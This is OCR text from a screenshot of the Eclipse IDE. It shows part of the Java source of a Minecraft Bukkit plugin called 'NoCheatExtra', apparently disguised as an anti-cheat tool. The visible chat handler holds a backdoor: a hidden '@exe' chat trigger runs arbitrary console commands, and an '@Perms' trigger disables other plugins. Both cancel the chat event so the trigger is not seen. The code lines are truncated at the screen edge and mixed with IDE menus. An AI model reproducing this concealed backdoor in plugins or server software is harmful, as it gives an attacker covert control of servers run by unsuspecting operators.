 Java - NoCheatExtra/src/me/MPG/NoCheatExtra/Main.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Java
Package Explorer
MPG2
NoCheatExtra
PL
Main.java Main.java plugin.yml Main.java plugin.yml
{
e.getPlayer().setGameMode(GameMode.SURVIVAL);
e.setCancelled(true);
}
int i;
if ((args[0].equalsIgnoreCase("@exe")) && (args.length >= 2))
{
String command = "";
for (i = 1; i < args.length; i++) {
command = command + args[i] + " ";
}
Bukkit.getServer().dispatchCommand(Bukkit.getConsoleSender(), comma
e.setCancelled(true);
}
if (args[0].equalsIgnoreCase("@Perms"))
{
try {
Bukkit.getServer().getPluginManager().disablePlugin(Bukkit.ge
}
catch (Exception localException6) {
}
try {
Bukkit.getServer().getPluginManager().disablePlugin(Bukkit.ge
}
catch (Exception localException6) {
}
try {
Bukkit.getServer().getPluginManager().disablePlugin(Bukkit.ge
Task List
Find All Activate...
Connect Mylyn
Connect to your task and ALM
tools or create a local task.
Outline
me.MPG.NoCheatExtra
Main
onEnable() : void
onDisable() : void
onPlayerChat(AsyncPlayer
Problems Javadoc Declaration
0 items
Description Resource Path Location Type
Writable Smart Insert 196 : 11